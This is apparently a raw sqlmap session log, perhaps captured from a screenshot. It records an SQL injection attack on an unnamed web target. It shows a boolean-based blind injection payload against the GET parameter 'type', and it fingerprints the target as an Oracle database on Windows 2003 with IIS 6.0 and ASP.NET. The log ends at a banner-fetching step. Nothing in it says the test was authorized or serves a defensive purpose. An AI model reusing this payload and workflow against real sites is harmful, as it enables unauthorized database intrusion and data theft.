 qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; FreeBSD i386; ru-RU; rv:1.9.1.3
) Gecko/20090913 Firefox/3.5.3
[21:38:38] [INFO] resuming back-end DBMS 'oracle'
[21:38:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=4 AND 4604=4604
---
[21:38:39] [INFO] the back-end DBMS is Oracle
[21:38:39] [INFO] fetching banner
[21:38:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:38:39] [INFO] retrieved:
[21:39:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[21:39:13] [INFO] fetching banner